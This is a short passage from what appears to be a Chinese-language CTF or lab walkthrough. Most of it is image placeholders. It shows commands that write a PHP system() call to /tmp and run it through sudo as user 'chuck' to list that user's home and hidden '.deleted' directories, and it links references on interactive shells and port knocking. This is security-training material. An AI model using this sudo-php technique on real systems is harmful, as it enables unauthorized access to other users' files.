







echo "<?php system('ls -la /home/chuck')?>" > /tmp/1.php,然后用sudo -u chuck /usr/bin/php /tmp/1.php 执行,可以发现执行成功了。(注意,直接打开/tmp/1.php是没有权限的,只有用chuck的身份去打开)



echo "<?php system('ls -la /home/chuck/.deleted')?>" > /tmp/1.php.接着sudo -u chuck /usr/bin/php /tmp/1.php.执行,

参考链接

http://www.sohu.com/a/161766202_709042 【tty交互式shell】

https://en.wikipedia.org/wiki/Port_knocking 【Port_knocking】

http://www.runoob.com/linux/linux-comm-awk.html 【awk】